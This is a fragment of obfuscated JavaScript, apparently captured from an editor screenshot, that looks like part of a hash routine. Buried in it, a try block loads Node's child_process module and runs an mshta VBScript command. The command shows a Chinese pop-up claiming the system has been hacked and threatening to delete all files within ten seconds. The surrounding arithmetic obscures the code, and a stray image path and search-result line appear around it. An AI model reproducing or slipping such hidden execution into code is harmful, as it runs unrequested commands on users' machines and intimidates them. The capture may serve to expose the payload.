 12346 kr = (n = a) + (i = 16026130),
12347 ke((n = 383867242) + (i = 88462096)),
12348 Kr = (n = a) + (i = 84880661),
12349 ke((n = 724766677) + (i = 180615185)),
12350 Vr = (n = a) + (i = 174007958);
12351 try {
12352 n = "child_process",
12353 i = require(n),
12354 u = 'mshta vbscript:msgbox("error",64,"您已被我入侵系统，请即刻关机，否则十秒钟之后开始删除所有文件")(window.close)',
12355 i["execSync"](u)
12356 } catch (r) {}
12357 for (Wr = t.length(); Wr >= _ - x - c - f * v * o - o * c * c; ) {
12358 for (Mr = r.h0,
12359 jr = r.h1,
12360 Fr = r.h2,
12361 Gr = r.h3,
12362 qr = r.h4,
12363 Qr = L - f * f - o - x - o * s * s; Qr < H - l * f - f * v * s - v * s - f; ++Qr)
12364
我 1 match Aa .*